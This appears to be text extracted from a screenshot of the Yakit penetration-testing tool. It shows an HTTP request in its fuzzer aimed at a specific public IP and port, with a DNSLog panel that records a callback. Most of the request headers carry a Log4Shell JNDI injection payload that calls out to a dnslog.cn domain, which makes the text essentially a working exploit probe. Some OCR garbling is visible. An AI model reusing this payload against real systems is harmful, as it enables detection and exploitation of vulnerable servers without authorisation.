 渗透测试 安全工具 插件 反连 数据库 导入资源 Codec Payload Yak Runner 记事本
MITM
Web WS Fuzzer
Codec
数据对比
使用 Yakit 自带 DNSLog 反连服务 关闭
rztdbu.dnslog.cn
手动刷新
A 47.99.235.65 17:16:16 详情
Codec
DNSLog
首页 History MITM 交互式劫持 v2 Web Fuzzer 专项漏洞检测 DNSLog
1 2 4 5 5 6 7
配置
规则
序列
暂停 停止 强制 HTTPS 历史 爆破示例 sending packets 生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
1 GET /error/ HTTP/1.1
2 Host ? : 47.114.35.22:10011
3 X-Remote-Addr: ${jndi:rmi://rztdbu.dnslog.cn/1}
4 Accept: ${jndi:rmi://rztdbu.dnslog.cn/1}
5 Upgrade-Insecure-Requests: 1
6 X-Originating-IP: ${jndi:rmi://rztdbu.dnslog.cn/1}
7 X-Client-IP: ${jndi:rmi://rztdbu.dnslog.cn/1}
8 Content-Encoding: ${jndi:rmi://rztdbu.dnslog.cn/1}
9 True-Client-IP: ${jndi:rmi://rztdbu.dnslog.cn/1}
10 Accept-Encoding: gzip, deflate
11 Contact: ${jndi:rmi://rztdbu.dnslog.cn/1}
12 X-Real-IP: ${jndi:rmi://rztdbu.dnslog.cn/1}
13 CF-Connecting_IP: ${jndi:rmi://rztdbu.dnslog.cn/1}
14 Content-Type: ${jndi:rmi://rztdbu.dnslog.cn/1}
15 Referer: ${jndi:rmi://rztdbu.dnslog.cn/1}
16 X-Remote-IP: ${jndi:rmi://rztdbu.dnslog.cn/1}
17 Accept-Language: zh-CN,zh;q=0.9
18 X-Wap-Profile: ${jndi:rmi://rztdbu.dnslog.cn/1}
19 X-Forwarded-For: ${jndi:rmi://rztdbu.dnslog.cn/1}
20 X-APi-Version: ${jndi:rmi://rztdbu.dnslog.cn/1}
21 User-Agent: ${jndi:rmi://rztdbu.dnslog.cn/1}
22 Cache-Control: max-age=0
23
24
请在左边编辑并发送一个 HTTP 请求/模糊测试
本栏结果针对模糊测试的多个 HTTP 请求结果展示做了优化，可以自动识别单个/多个请求的展示